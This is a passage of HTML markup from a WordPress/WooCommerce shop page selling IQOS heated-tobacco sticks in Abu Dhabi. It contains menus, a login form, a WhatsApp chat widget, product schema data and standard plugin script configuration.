	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7762 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-abu-dhabi-prime-kit/" class="woodmart-nav-link">IQOS ILUMA PRIME KIT Abu Dhabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9651 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/lambda-i8/" class="woodmart-nav-link">LAMBDA I8</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7763 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/terea-abudhabi/" class="woodmart-nav-link"><span class="nav-link-text">TEREA Abu Dhabi, TEREA for Iluma</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-kazakhstan/" class="woodmart-nav-link">TEREA KAZAKHSTAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8468 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-indonesia/" class="woodmart-nav-link">TEREA INDONESIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9107 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-japan/" class="woodmart-nav-link">TEREA JAPAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9018 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-uae/" class="woodmart-nav-link">TEREA UAE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7218 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/heets-classic/" class="woodmart-nav-link"><span class="nav-link-text">HEETS CLASSIC</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7229 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/iqos-accessories/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ACCESSORIES</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://heetsabudhabi.ae/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://heetsabudhabi.ae/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://heetsabudhabi.ae/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="418d8d4c72" /><input type="hidden" name="_wp_http_referer" value="/product/iqos-heets-teak-selection-from-lebanon/" />											<input type="hidden" name="redirect" value="https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://heetsabudhabi.ae/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://heetsabudhabi.ae/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971543759583&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="9a594224c4"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://heetsabudhabi.ae"}},{"@type":"ListItem","position":2,"item":{"name":"HEETS ARABIC","@id":"https://heetsabudhabi.ae/product-category/heets-arabic/"}},{"@type":"ListItem","position":3,"item":{"name":"IQOS Heets Teak Selection from Lebanon","@id":"https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/#product","name":"IQOS Heets Teak Selection from Lebanon","url":"https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/","description":"IQOS Heets Teak Selection is designed to deliver a consistently remarkable smoking experience. Utilizing advanced heat-not-burn technology, the device gently heats the tobacco, producing a flavorful vapor with reduced levels of harmful chemicals compared to traditional cigarettes. This innovative approach allows users to enjoy the authentic taste and pleasure of tobacco while prioritizing their well-being.","image":"https://heetsabudhabi.ae/wp-content/uploads/2022/07/F3298D3D-6701-49B9-9C82-102559818A7A-scaled.jpeg","sku":8059,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"85.00","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"130.00","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://heetsabudhabi.ae/product/iqos-heets-teak-selection-from-lebanon/","seller":{"@type":"Organization","name":"heetsabudhabi.com","url":"https://heetsabudhabi.ae"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e943f0efb50140ab6671801ed6d66ec","fragment_name":"wc_fragments_4e943f0efb50140ab6671801ed6d66ec","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.9" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971543759583","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://heetsabudhabi.ae/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://heetsabudhabi.ae/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"1","cr_upload_initial":"Upload up to 2 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 2.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 5 MB","cr_images_upload_limit":"2","cr_images_upload_max_size":"5242880","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.95.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.95.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/heetsabudhabi.ae\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://heetsabudhabi.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_afeb105e1166fc266f0a28dd38ff2416","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://heetsabudhabi.ae/cart/","ajaxurl":"https://heetsabudhabi.ae/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://heetsabudhabi.ae/","shop_url":"https://heetsabudhabi.ae/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4e943f0efb50140ab6671801ed6d66ec","fragment_name":"wc_fragments_4e943f0efb50140ab6671801ed6d66ec","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://heetsabudhabi.ae/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ece22c493a","wishlist_fragments_nonce":"55fbf14ee4","wishlist_remove_notice":"Do you really want to remove these 